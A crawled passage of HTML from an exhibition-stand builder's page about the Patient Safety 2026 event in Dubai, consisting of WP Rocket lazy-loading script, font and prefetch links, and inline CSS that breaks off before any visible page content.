

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://standsbay.com/top-exhibitions-in-dubai-and-abu-dhabi-uae/patient-safety-dubai-uae/
body_size: 110694
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
		<style></style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Patient Safety 2026 Dubai UAE - Exhibition Stand Builders, Designers, Fabricators | Stands Bay</title>
<link data-rocket-prefetch href="https://embed.tawk.to" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%7CPlayfair%20Display%3A400%2C700%7CPoppins%3A600%2C400%7CMontserrat%3A500&#038;display=swap" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://standsbay.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxidyp8kv8jhgfvrjjlmy15vf9eo.woff2" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%7CPlayfair%20Display%3A400%2C700%7CPoppins%3A600%2C400%7CMontserrat%3A500&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.lazyload,.lazyloading{max-width:100%}address,blockquote,body,dd,dl,dt,fieldset,figure,h1,h2,h3,h4,h5,h6,hr,html,iframe,legend,li,ol,p,pre,textarea,ul{border:0;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}main,nav{display:block}progress{display:inline-block;vertical-align:baseline}a{background-color:transparent}a:active{outline:0}a,a:focus,a:hover,a:visited{text-decoration:none}abbr[title]{border-bottom:1px dotted}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}.search .search-submit{padding:10px 15px;border-radius:2px;line-height:1.85714285714286;border:0}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid var(--ast-border-color);margin:0;padding:.35em .625em .75em}legend{border:0;padding:0}fieldset legend{margin-bottom:1.5em;padding:0 .5em}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.ast-container{max-width:100%}.ast-container{margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}.ast-container::after{content:"";display:table;clear:both}h1,h2,h3,h4,h5,h6{clear:both}.entry-content :where(h1),h1{color:#808285;font-size:2em;line-height:1.2}.entry-content :where(h2),h2{color:#808285;font-size:1.7em;line-height:1.3}.entry-content :where(h3),h3{color:#808285;font-size:1.5em;line-height:1.4}.entry-content :where(h4),h4{color:#808285;line-height:1.5;font-size:1.3em}.entry-content :where(h5),h5{color:#808285;line-height:1.6;font-size:1.2em}.entry-content :where(h6),h6{color:#808285;line-height:1.7;font-size:1.1em}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{color:#808285;background:#fff;font-style:normal}ol,ul{margin:0 0 1.5em 3em}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}dt{font-weight:600}dd{margin:0 1.5em 1em}b,strong{font-weight:700}cite,dfn,em,i{font-style:italic}blockquote{quotes:"" ""}blockquote:after,blockquote:before{content:""}blockquote{border-left:5px solid var(--ast-border-color);padding:20px;font-size:1.2em;font-style:italic;margin:0 0 1.5em;position:relative}address{margin:0 0 1.5em}address,cite{font-style:italic}abbr,acronym{border-bottom:1px dotted #666;cursor:help}pre{background:var(--ast-code-block-background);font-family:"Courier 10 Pitch",Courier,monospace;margin-bottom:1.6em;overflow:auto;max-width:100%;padding:1.6em}code,kbd,tt,var{font:1em Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}img{height:auto;max-width:100%}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}.button,button,input,select,textarea{color:#808285;font-weight:400;font-size:100%;margin:0;vertical-align:baseline}button,input{line-height:normal}big{font-size:125%}ins,mark{background:0 0;text-decoration:none}table,td,th{border:1px solid var(--ast-border-color)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.5em;width:100%}th{font-weight:600}td,th{padding:.7em 1em;border-width:0 1px 1px 0}.button,button,input[type=button],input[type=reset],input[type=submit]{border:1px solid;border-color:var(--ast-border-color);border-radius:2px;background:#e6e6e6;padding:.6em 1em .4em;color:#fff}.button:focus,.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#fff;border-color:var(--ast-border-color)}.button:active,.button:focus,button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:var(--ast-border-color);outline:0}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{color:#666;border:1px solid var(--ast-border-color);border-radius:2px;-webkit-appearance:none}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{color:#111}textarea{padding-left:3px;width:100%}a{color:#4169e1}a:focus,a:hover{color:#191970}a:focus{outline:dotted thin}a:hover{outline:0}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:2px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:12.25px;font-size:.875rem;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#primary:after,#primary:before,.ast-container:after,.ast-container:before,.clear:after,.clear:before,.site-content:after,.site-content:before,.site-header:after,.site-header:before,.site-main:after,.site-main:before{content:"";display:table}#primary:after,.ast-container:after,.clear:after,.site-content:after,.site-header:after,.site-main:after{clear:both}iframe,object{max-width:100%}::selection{color:#fff;background:#0274be}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body:not(.logged-in){position:relative}#page{position:relative}a,a:focus{text-decoration:none}.site-header a *,a{transition:all .2s linear}img{vertical-align:middle}.entry-content :where(h1,h2,h3,h4,h5,h6){margin-bottom:20px}p{margin-bottom:1.75em}blockquote{margin:1.5em 1em 1.5em 3em;font-size:1.1em;line-height:inherit;position:relative}.button,input[type=button],input[type=submit]{border-radius:0;padding:18px 30px;border:0;box-shadow:none;text-shadow:none}.button:hover,input[type=button]:hover,input[type=submit]:hover{box-shadow:none}.button:active,.button:focus,input[type=button]:active,input[type=button]:focus,input[type=submit]:active,input[type=submit]:focus{box-shadow:none}.site-title{font-weight:400}.site-title{margin-bottom:0}.site-title a,.site-title:focus a,.site-title:hover a{transition:all .2s linear}.site-title a,.site-title a:focus,.site-title a:hover,.site-title a:visited{color:#222}.search-form .search-field{outline:0}.ast-search-menu-icon{position:relative;z-index:3}.site .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#21759b;display:block;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:14px;font-weight:700;left:-9999em;outline:0;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em}.site .skip-link:focus{clip:auto;height:auto;left:6px;top:7px;width:auto;z-index:100000;outline:dotted thin}input,select{line-height:1}.ast-custom-button,body,button,input[type=button],input[type=submit],textarea{line-height:1.85714285714286}.site-title a{line-height:1.2}body{background-color:#fff}#page{display:block}#primary{display:block;position:relative;float:left;width:100%}#primary{margin:4em 0}.ast-page-builder-template .site-content #primary{padding:0;margin:0}.ast-search-icon .astra-search-icon{font-size:1.3em}.ast-header-break-point .dropdown-menu-toggle{display:none}.ast-button-wrap{display:inline-block}.ast-button-wrap button{box-shadow:none;border:none}.ast-button-wrap .menu-toggle{padding:0;width:2.2em;height:2.1em;font-size:1.5em;font-weight:400;border-radius:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border-radius:2px;vertical-align:middle;line-height:1.85714285714286}.ast-button-wrap .menu-toggle.main-header-menu-toggle{padding:0 .5em;width:auto;text-align:center}.ast-button-wrap .menu-toggle:focus{outline:dotted thin}.site-header .menu-link *{transition:none}.ast-header-break-point .main-header-bar-navigation{flex:auto}.sticky{display:block}.entry-content>:last-child{margin-bottom:0}body{overflow-x:hidden}.widget{margin:0 0 2.8em}.widget:last-child{margin-bottom:0}.widget select{max-width:100%}.widget ul{margin:0;list-style-type:none}.elementor-nav-menu .ast-icon{display:none}.ast-nav-menu .sub-menu{line-height:1.45}.ast-header-break-point #ast-mobile-header{display:block}.ast-header-break-point .main-header-bar-navigation{line-height:3}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle{display:inline-block;position:absolute;font-size:inherit;top:0;right:20px;cursor:pointer;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding:0 .907em;font-weight:400;line-height:inherit}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children .sub-menu{display:none}.ast-header-break-point .ast-nav-menu .sub-menu{line-height:3}.ast-hfb-header.ast-header-break-point .main-header-bar-navigation{width:100%;margin:0}.ast-button-wrap .menu-toggle.main-header-menu-toggle{padding:.5em;align-items:center;-js-display:flex;display:flex}.site-header{z-index:99;position:relative}.ast-menu-toggle{display:none;background:0 0;color:inherit;border-style:dotted;border-color:transparent}.ast-menu-toggle:focus,.ast-menu-toggle:hover{background:0 0;border-color:inherit;color:inherit}.ast-menu-toggle:focus{outline:dotted thin}.ast-site-identity{padding:1em 0}.ast-header-break-point .ast-site-identity{width:100%}.ast-header-break-point .main-header-bar-navigation{width:calc(100% + 40px);margin:0 -20px}.ast-header-break-point .ast-builder-menu{width:100%}input[type=email],input[type=number],input[type=password],input[type=reset],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{color:#666;padding:.75em;height:auto;border-width:1px;border-style:solid;border-color:var(--ast-border-color);border-radius:2px;background:var(--ast-comment-inputs-background);box-shadow:none;box-sizing:border-box;transition:all .2s linear}input[type=email]:focus,input[type=password]:focus,input[type=reset]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{background-color:#fff;border-color:var(--ast-border-color);box-shadow:none}input[type=button],input[type=button]:focus,input[type=button]:hover,input[type=reset],input[type=reset]:focus,input[type=reset]:hover,input[type=submit],input[type=submit]:focus,input[type=submit]:hover{box-shadow:none}textarea{width:100%}input[type=search]:focus{outline:dotted thin}.astra-dark-mode-enable input[type=email],.astra-dark-mode-enable input[type=number],.astra-dark-mode-enable input[type=password],.astra-dark-mode-enable input[type=reset],.astra-dark-mode-enable input[type=search],.astra-dark-mode-enable input[type=tel],.astra-dark-mode-enable input[type=text],.astra-dark-mode-enable input[type=url],.astra-dark-mode-enable textarea{background-color:var(--ast-global-color-secondary,--ast-global-color-5);color:var(--ast-global-color-2)!important;border:1px solid var(--ast-border-color)}.astra-dark-mode-enable input[type=email]:focus,.astra-dark-mode-enable input[type=number]:focus,.astra-dark-mode-enable input[type=password]:focus,.astra-dark-mode-enable input[type=reset]:focus,.astra-dark-mode-enable 